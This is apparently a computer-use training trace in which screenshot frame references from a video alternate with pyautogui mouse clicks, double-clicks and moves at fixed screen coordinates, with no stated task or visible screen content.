
pyautogui.click(235, 219)
pyautogui.doubleClick(260, 206)

pyautogui.moveTo(290, 205)
pyautogui.click(494, 265)

pyautogui.doubleClick(354, 279)

pyautogui.click(460, 251)

pyautogui.moveTo(353, 279)
pyautogui.click(381, 279)

pyautogui.click(381, 253)
